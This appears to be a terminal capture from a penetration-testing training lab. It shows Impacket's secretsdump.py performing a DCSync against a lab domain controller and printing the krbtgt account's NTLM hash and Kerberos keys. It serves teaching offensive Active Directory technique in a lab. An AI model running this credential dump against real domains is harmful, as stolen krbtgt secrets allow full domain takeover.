 ┌─[htb-student@ea-attack01]─[~]
└──╼ $secretsdump.py logistics.inlanefreight.local/htb-student_adm@172.16.5.240 -just-dc-user LOGISTICS/krbtgt
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d765b482771505cbe97411065964d5f:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:d9a2d6659c2a182bc93913bbfa90ecbead94d49dad64d23996724390cb833fb8
krbtgt:aes128-cts-hmac-sha1-96:ca289e175c372cebd18083983f88c03e
krbtgt:des-cbc-md5:fee04c3d026d7538
[*] Cleaning up...